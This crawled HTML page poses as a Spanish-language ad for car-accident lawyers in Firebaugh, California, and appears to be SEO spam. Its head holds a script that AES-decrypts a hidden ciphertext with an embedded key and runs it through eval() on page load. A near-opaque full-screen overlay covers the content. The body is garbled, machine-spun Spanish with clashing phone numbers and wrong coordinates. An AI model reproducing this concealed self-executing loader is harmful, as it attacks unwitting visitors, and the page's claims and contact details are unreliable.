

--- FILE ---
content_type: text/html
request_url: https://autoabogadoca.bitbucket.io/Fresno/Accidentes-Laborales-Indemnizaciones-Firebaugh-877-650-926.html
body_size: 8035
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
    <meta name="author" content="">

    <title>Accidentes Laborales Indemnizaciones Firebaugh ☎ (877) 650-926 | Abogados Accidentes De Trafico En California </title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var pnJmpEvmx = "dRd3c3dDMB8NXSEEdU92HA==";
var EMlDebsNB = CryptoJS.enc.Base64.parse(pnJmpEvmx);
var DuZPPLOY = CryptoJS.AES.decrypt( "tyQcsS+IND1QKAL4Er/HRBRk8HQqZJ9dJ7HzOOIOqoEkTW2Jrs1A+Uwr+ndcatPAQRjf2K5xseP2TdmvJ/dMJwdSLQBie+d5QFxH8TbunJtFtyWs3e9wO7wpzWJo/lJYI+fpQUeost3mzIC+bbQW15gXf1aWNl0dIRNyj6PxHA5iFMQsnBOojwi+GMj1jkOI1DdD5CTqOabc1Z9YcPhu8Nkv1wrohewec9UOMjI4VTvLA5DugzKkdmHkZXYPKzsxSWHseJ/15LdEgPcpwTSMUC9gnIDo7wROs7AThd5EtXMdxotWUl8XpFclzvUnSO/V", EMlDebsNB, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(DuZPPLOY.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="Buscando un abogado de accidente de auto en Firebaugh? Llámenos ☎(877) 650-9261 - y ahorrar mucho dolor y dinero!">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Attorney",
 "name": "Accidentes Laborales Indemnizaciones en Firebaugh CA",
 "url": "https://autoabogadoca.bitbucket.io",
 "description": "Accidentes Laborales Indemnizaciones en Firebaugh - Abogados de Accidentes de Trafico en California",
 "address": {
  "@type": "PostalAddress",
  "addressLocality": "Firebaugh",
  "addressRegion": "California",
  "postalCode": "93622",
  "addressCountry": "USA"
  },
 "geo": {
  "@type": "GeoCoordinates",
  "latitude": "38.57145",
  "longitude": "-122.450215"
  },
 "hasMap": "Firebaugh",
 "openingHours": "09:30-20:00",
 "contactPoint": {
  "@type": "ContactPoint",
  "telephone": "(877) 650-926"
  }
}
</script>
    <!-- Bootstrap core CSS -->
    <link href="../css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="../css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="rLVLdl" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("rLVLdl");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">Abogados Accidentes De Trafico En California </div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="../index.html">Abogados Accidentes De Trafico En California </a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
										<li><a href="Privacy-Policy.html">Privacy Policy</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">Abogados Accidentes De Trafico En California </span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>Abogados Accidentes De Trafico En California </strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">Accidentes Laborales Indemnizaciones Firebaugh ☎ (877) 650-926
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <a href="./index.html">Parent category</a><br><h1 align="left">
      Accidentes Laborales Indemnizaciones Firebaugh California
    </h1>
    <h2 align="left">
      LLame Para Una Consulta Gratiz Y Evaluacion De Su Caso 
      de Accidente en 
      Firebaugh, CA 93622
    </h2>
    <p align="center">
      <a href="tel:8776509261"><font size="7" color="#ff3333"><b>Haga clic en 
      llamarnos ahora: (877) 650-9261</b></font></a>
    </p>
    <br>
    

    <p align="center">
      <img src="http://www.hblawdfw.com/images/car-accident-lawyer.jpg" alt="Los Choques De Autos Firebaugh" width="406" height="261">
      
    </p>
    <br>
    

    <p align="left">
      Con la creciente localidad de Firebaugh, hay m&#225;s autos, 
      camiones y ciclomotoras en las v&#237;as ya que de ning&#250;n modoanta&#241;o. 
      Desafortunadamente, millones de cualquieras est&#225;n involucradas en 
      colisiones de medios de transporte a motor y de accidentes de camiones 
      cada a&#241;o. Nuestros abogados de accidentes de coche en Firebaughretener 
      que adem&#225;s el m&#225;s m&#237;nimo accidente puede llevar afecciones graves, la 
      vomitada emocional y dificultades financieras. Las males graves como 
      consecuencia de accidentes de carromato puede acarrear una carnicer&#237;a a 
      largo vencimiento para su lozan&#237;a y su contenida para actuar. Cuando 
      usted est&#225; involucrado en un accidente, las comparsas de seguros suelen 
      ser vertiginosapara tratar de conquistar que firme dossieres o absorber 
      un tratado para su accidente. Antes de obtener un paz, usted debe ojear 
      el consejo de un patrocinado con prueba en accidentes de Firebaugh. ll&#225;menos las 24 horas al <a href="tel:8776509261">(877) 
      650-9261</a>
    </p>
    <br>
    

    <p align="center">
      <a href="tel:8554021417"><font size="7" color="#ff3300"><b><u>Haga clic 
      en llamarnos ahora: (877) 650-9261 </u></b></font></a>
    </p>
    <br>
    

    <h3 align="left">
      Obtenga Ayuda Legal para Accidentes en Firebaugh
    </h3>
    <p align="left">
      Nuestros reconocidos y expertos abogados de lesiones personales en 
      Firebaugh luchar&#225;n hasta las &#250;ltimas consecuencias para que usted 
      obtenga la indemnizaci&#243;n que merece por:
    </p>
    <p align="left">
      &#8226; Accidentes de veh&#237;culos y autom&#243;viles
    </p>
    <p align="left">
      &#8226; Accidentes de camiones
    </p>
    <p align="left">
      &#8226; Accidentes de motocicletas
    </p>
    <p align="left">
      &#8226; Lesiones en barcos y aviones
    </p>
    <p align="left">
      &#8226; Accidentes por resbalones y ca&#237;das
    </p>
    <p align="left">
      &#8226; Accidentes por conductores ebrios o intoxicados (DUI y DWI)
    </p>
    <p align="left">
      &#8226; Accidentes peatonales, de motos y bicicletas
    </p>
    <p align="left">
      &#8226; Accidentes de autobuses y trenes
    </p>
    <p align="left">
      &#8226; Accidentes de carretera
    </p>
    <p align="left">
      
    </p>
    <iframe width="560" height="315" src="https://www.youtube.com/embed/Ww2acMZlppc?rel=0" frameborder="0" allowfullscreen="#DEFAULT"></iframe>

    <h3 align="left">
      
    </h3>
    <h3 align="left">
      Obtenga la Indemnizaci&#243;n que Vale la pena por 
      su Accidente
    </h3>
    <p align="left">
      &#191;Necesita un abogado experto en Accidentes?
    </p>
    <p align="left">
      En cada caso, nuestra misi&#243;n es proporcionarle a nuestros 
      clientes el mejor nivel de su representaci&#243;n legal para que puedan 
      obtener la m&#225;xima compensaci&#243;n econ&#243;mica y 
      corregir as&#237; deudas y tiempo perdido 
      por causa de un accidente.
    </p>
    <p align="left">
      La mayor&#237;a de las personas que sufre un accidente 
      tiene diferentes dudas y preguntas tales como:
    </p>
    <ul>
      <li align="left">
        &#191;Necesito un abogado?
      </li>
      <li align="left">
        &#191;Qui&#233;n pagar&#225; mis cuentas m&#233;dicas?
      </li>
      <li align="left">
        -Un m&#233;dico tiene que ver?
      </li>
      <li align="left">
        &#191;cu&#225;l es el valor de mi caso?
      </li>
      <li align="left">
        &#191;Voy a ser compensado por los salarios perdidos?
      </li>
      <li align="left">
        &#191;Qu&#233; pasa si no me recupero por completo de las lesiones?
      </li>
      <li align="left">
        &#191;Voy a ser compensados por el dolor 
        y  lesiones permanentes en el futuro?
      </li>
    </ul>
    <p>
      Si el informe de la polic&#237;a no est&#225; dispuesta a 
      que hacer con mi carro chocado?
    </p>
    <p align="left">
      En estos momentos dif&#237;ciles es importante que usted cuente 
      el abogado que tenga la experiencia necesaria para 
      responder sus preguntas y recuperar la 
      mayor compensaci&#243;n posible en su caso. Llame para 
      consultar su caso de forma gratuita en internet: el abogado (877) 650-9261
    </p>
    <p align="left">
      &#191;Qu&#233; hacer si un familiar est&#225; en el hospital con serias lesiones graves 
      en caso de accidente?
    </p>
    <p align="left">
      menudo escuchamos a los familiares muy 
      afectados despu&#233;s de que su ser querido o amigo que 
      tuvo un accidente.
    </p>
    <p align="left">
      grave lesi&#243;n afecta a toda la familia.
    </p>
    <p align="left">
      
    </p>
    <p align="left">
      El no sabiendo qu&#233; hacer y las deudas, son las principales 
      raz&#243;nes que atemorizan a la familia.
    </p>
    <p align="left">
      En cuesti&#243;n de dinero y asuntos legales no hay mejor 
      manera de reducir esta incertidumbre que tener a su 
      lado a un profesional en el que usted y los suyos pueda confiar.
    </p>
    <p align="left">
      
    </p>
    <p align="left">
       abogado especialista sabe que tan delicados pueden ser estos accidentes y sabr&#225; 
      manejar los momentos para soportar la culpa 
      y que su ser querido y familiares reciban la familia no recibieron indemnizaci&#243;n.
    </p>
    <p align="left">
      Escriba (877) 650-9261 y que sepa, ya que 
      nuestros clientes quedan satisfechos con nuestro servicio 
      a partir de la primera consulta.
    </p>
    <p align="left">
      
    </p>
    <p align="left">
      Nuestra empresa se especializa en casos de lesiones graves y 
      muerte por negligencia; tenemos un historial de varios 
      casos ganados por millones de d&#243;lares.
    </p>
    <p align="left">
      Si usted o un familiar ha sufrido un accidente de carro, accidente en 
      motocicleta, accidente de cami&#243;n, accidente en bicicleta, accidente en 
      un autob&#250;s, mordida de perro, se desliz&#243; en un lugar p&#250;blico, 
      o ha sufrido en un trabajo de construcci&#243;n o ha sufrido un accidente por culpa de otro, es, muy 
      probable que sea sorprendido, sin 
      saber como actuar ante este nuevo imprevisto.
    </p>
    <p align="left">
      Nuestro equipo de abogados en Firebaugh se sienten orgullosos de poder 
      representar y poner a su disposici&#243;n sus 
      conocimientos y pr&#225;cticas de los individuos que han 
      sufrido lesiones causadas por accidente en Firebaugh.
    </p>
    <p align="left">
      Nuestros abogados le proporcionar&#225; a&#241;os de experiencia, 
      honestidad y lo m&#225;s importante, la tranquilidad de usted 
      y los suyos al saber que su caso 
      estar&#225; en manos profesionales que 
      obtienen el mejor resultado.
    </p>
    <p align="left">
      Si es necesario, nuestros abogados salen en cualquier 
      lugar dentro de Firebaugh para proporcionar a las v&#237;ctimas 
      una consulta jur&#237;dica especializada sobre su caso.
    </p>
    <p align="left">
      &#191;Por qu&#233; deber&#237;a contratar a un equipo de abogados de 
      accidente?
    </p>
    <p align="left">
      el mundo de las leyes es el oc&#233;ano con diferentes 
      leyes que deben ser navegadas por un experto en el 
      campo.
    </p>
    <p align="left">
      
    </p>
    <p align="left">
      
    </p>
    <p align="left">
      la mayor&#237;a de las oficinas 
      abogados de accidentes ofrecen consultas gratuitas as&#237; que no 
      hay raz&#243;n para no llamar.
    </p>
    <p align="left">
      Recuerde que entre m&#225;s grave sean sus lesiones es probable que deba contratar a un 
      abogado.
    </p>
    <p align="left">
      Si su ser querido muri&#243; en un accidente, enfrenta lesiones 
      permanente, o es usted el afectado es absolutamente 
      necesario contratar un abogado de accidente de 
      tr&#225;fico.
    </p>
    <p align="left">
      Entre m&#225;s grave sea la lesi&#243;n que ha sufrido usted sufri&#243; a causa 
      de otros, mayor ser&#225; el valor de su 
      demanda, as&#237; como la lucha de la compa&#241;&#237;a de seguros por 
      tratar de pagar lo menos posible.
    </p>
    <p align="left">
      Recuerde que las compa&#241;&#237;as de seguros no les importa las consecuencias 
      que sufra a causa del accidente, 
      que tan graves lesiones o consecuencias que 
      repercusiones tenga para el resto de su vida, su objetivo principal es la maximizaci&#243;n 
      de beneficios.
    </p>
    <p align="left">
      
    </p>
    <p align="left">
      Si la compa&#241;&#237;a de seguros cree que usted tiene 
      que pagar una fuerte cantidad de dinero preferir&#225; 
      pelear su demanda antes de darle una compensaci&#243;n justa.
    </p>
    <p align="left">
      Algunas lesiones pueden afectarle unos a&#241;os, otros durante toda su vida, es absolutamente importante y 
      necesario tener un abogado experto a 
      su lado peleando por una compensaci&#243;n justa para usted y sus seres 
      queridos.
    </p>
    <p align="left">
      contratar a un abogado con experiencia especializado en accidentes es su mejor opci&#243;n.
    </p>
    <h3 align="left">
      Chocar es Normal
    </h3>
    <p align="left">
      Es triste pero cierto, si usted conduce un autom&#243;vil en nuestras calles 
      y carreteras, tarde o temprano va a tener un accidente. No importa qu&#233; 
      tan cuidadoso sea, cuando usted conduce, siempre habr&#225; alguien que no 
      est&#225; prestando atenci&#243;n y puede causar un terrible accidente 
      automovil&#237;stico. Esto es muy factible si usted conduce regularmente en 
      una de las grandes ciudades de Firebaugh.
    </p>
    <h4 align="left">
      6 Puntos Importantes
    </h4>
    <p align="left">
      1. No es necesario que hable Ingles
    </p>
    <p align="left">
      2. No es necesario que sea documentado o ciudadano
    </p>
    <p align="left">
      3. No importa si tiene un pase/licencia de conducci&#243;n
    </p>
    <p align="left">
      4. Usted tiene derecho de hacer un reclamo por sus lesiones aunque no 
      tenga seguro para su auto.
    </p>
    <p align="left">
      5. Podemos atenderte en su propio casa, por tel&#233;fono o en nuestra 
      oficina en Firebaugh
    </p>
    <p align="left">
      6. Las consultas est&#225;n gratis; solo nos paga cuando ganamos su caso
    </p>
    <p align="left">
      <b>ll&#225;menos las 24 horas al </b><a href="tel:8776509261">(877) 
      650-9261</a>
    </p>
    <h3 align="left">
      Primero que Todo: Su Bienestar
    </h3>
    <p align="left">
      Tambi&#233;n representamos a las personas en materia de inmigraci&#243;n y las 
      familias de los fallecidos a causa de la negligencia o mala conducta. 
      Cualesquiera que sean los problemas, nuestros abogados litigantes 
      civiles preparan los casos como si fueran a ir a juicio. Oponerse a los 
      abogados y compa&#241;&#237;as de seguros saben que estamos dispuestos a tratar 
      los casos, haci&#233;ndolos m&#225;s propensos a proponer una soluci&#243;n aceptable. 
      Cuando no hacen una buena oferta, nuestros abogados est&#225;n dispuestos a 
      comparecer ante el tribunal.
    </p>
    <p align="left">
      Las causas de los accidentes automovil&#237;sticos var&#237;an. Lo m&#225;s com&#250;n es que los accidentes de 
      tr&#225;nsito son el resultado de conducir de forma imprudente o 
      distracciones (por ejemplo, de los otros pasajeros en el 
      auto, hablar o enviar mensajes de texto mientras se 
      conduce).  Cualquiera que sea la causa del accidente, nosotros le podemos ayudar! Cuando una 
      persona se sienta al volante, tenemos que en 
      cada uno de nosotros la obligaci&#243;n de manejar 
      responsablemente. Si el otro 
      conductor causa un accidente y le causa 
      da&#241;o a usted o a su propiedad, tiene que hacerse 
      responsable.
    </p>
    <p align="left">
      Si usted o un ser querido necesita ayuda de nosotros abogados de 
      accidentes en Firebaugh, ll&#225;menos las 24 horas al <a href="tel:8776509261">(877) 
      650-9261</a> o haga clic aqu&#237; para completar nuestro conveniente 
      Formulario de Contacto. Ofrecemos consultas iniciales gratuitas en 
      Firebaugh y sus alrededores, y en todo el estado de California. &#161;No 
      Pagar&#225; un Centavo a Menos que Obtenga una Indemnizaci&#243;n! Cont&#225;ctenos hoy 
      mismo para saber si est&#225; capacitado para iniciar una demanda judicial.
    </p>
    <p align="center">
      <a href="tel:8554021417"><font size="7" color="#ff3300"><b><u>Haga clic 
      en llamarnos ahora: (877) 650-9261</u></b></font></a>
    </p>
<br><a href="../Fresno/Accidentes-De-Transito-Abogados-Firebaugh-877-650-926.html">Abogados Especialistas En Trafico CA</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="../Fresno/Indemnizacion-Accidente-De-Trafico-Firebaugh-877-650-926.html">Abogados Accidentes De Trafico California</a>
<br>Más abogados de Autos en el condado de California:<br><a href="../Fresno/Abogados-Expertos-En-Accidentes-Trafico-Clovis-877-650-926.html">Abogados Expertos En Accidentes Trafico Clovis ☎ (877) 650-926</a><br><a href="../Fresno/Abogado-De-Accidentes-De-Coche-Biola-877-650-926.html">Abogado De Accidentes De Coche Biola ☎ (877) 650-926</a><br><a href="../Fresno/Abogados-Especialistas-En-Trafico-Huron-877-650-926.html">Abogados Especialistas En Trafico Huron ☎ (877) 650-926</a><br><a href="../Fresno/Abogados-Expertos-En-Accidentes-De-Transito-Biola-877-650-926.html">Abogados Expertos En Accidentes De Transito Biola ☎ (877) 650-926</a><br><a href="../Fresno/Abogados-Accidentes-Auberry-877-650-926.html">Abogados Accidentes Auberry ☎ (877) 650-926</a><br><a href="../Fresno/Abogados-Expertos-En-Accidentes-De-Transito-Firebaugh-877-650-926.html">Abogados Expertos En Accidentes De Transito Firebaugh ☎ (877) 650-926</a><br><a href="../Fresno/Indemnizacion-Por-Accidente-Laboral-Clovis-877-650-926.html">Indemnizacion Por Accidente Laboral Clovis ☎ (877) 650-926</a><br><a href="../Fresno/Abogados-Indemnizacion-Por-Accidente-De-Trafico-Dunlap-877-650-926.html">Abogados Indemnizacion Por Accidente De Trafico Dunlap ☎ (877) 650-926</a><br><a href="../Fresno/Indemnizacion-Accidente-Coalinga-877-650-926.html">Indemnizacion Accidente Coalinga ☎ (877) 650-926</a><br><a href="../Fresno/Abogados-Expertos-En-Accidentes-De-Transito-Del-Rey-877-650-926.html">Abogados Expertos En Accidentes De Transito Del Rey ☎ (877) 650-926</a><br> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>
<li><a href="../categories/Riverside/index.html">Riverside</a></li>
<li><a href="../categories/Orange/index.html">Orange</a></li>
<li><a href="../categories/Ventura/index.html">Ventura</a></li>
<li><a href="../categories/Santa-Barbara/index.html">Santa Barbara</a></li>
<li><a href="../categories/Tulare/index.html">Tulare</a></li>
<li><a href="../categories/Kings/index.html">Kings</a></li>
<li><a href="../categories/Kern/index.html">Kern</a></li>
<li><a href="../categories/Fresno/index.html">Fresno</a></li>
<li><a href="../categories/San-Luis-Obispo/index.html">San Luis Obispo</a></li>
<li><a href="../categories/Monterey/index.html">Monterey</a></li>
<li><a href="../categories/Los-Angeles/index.html">Los Angeles</a></li>
<li><a href="../categories/Mono/index.html">Mono</a></li>
<li><a href="../categories/Inyo/index.html">Inyo</a></li>
<li><a href="../categories/San-Bernardino/index.html">San Bernardino</a></li>
<li><a href="../categories/Madera/index.html">Madera</a></li>
<li><a href="../categories/Merced/index.html">Merced</a></li>
<li><a href="../categories/Mariposa/index.html">Mariposa</a></li>
<li><a href="../categories/San-Mateo/index.html">San Mateo</a></li>
<li><a href="../categories/Santa-Clara/index.html">Santa Clara</a></li>
<li><a href="../categories/San-Francisco/index.html">San Francisco</a></li>
<li><a href="../categories/Sacramento/index.html">Sacramento</a></li>
<li><a href="../categories/Alameda/index.html">Alameda</a></li>
<li><a href="../categories/Napa/index.html">Napa</a></li>
<li><a href="../categories/Contra-Costa/index.html">Contra Costa</a></li>
<li><a href="../categories/Solano/index.html">Solano</a></li>

</ul>
<ul>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; Abogados Accidentes De Trafico En California  2016-2017</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="../js/jquery-1.10.2.js"></script>
    <script src="../js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>
